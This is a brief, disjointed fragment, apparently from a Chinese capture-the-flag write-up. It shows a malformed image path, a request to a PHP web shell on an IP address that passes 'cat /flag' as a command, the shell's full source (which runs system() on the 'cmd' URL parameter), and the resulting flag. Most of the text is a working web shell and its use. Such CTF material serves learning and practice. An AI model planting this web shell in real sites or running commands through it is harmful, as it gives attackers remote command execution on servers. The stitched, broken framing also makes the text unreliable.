 172.72.23.22/shell.php?cmd=cat%20/flag 的快照如下：
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>
flag{a8ebc494c479c9f03fc353b3ba81040d}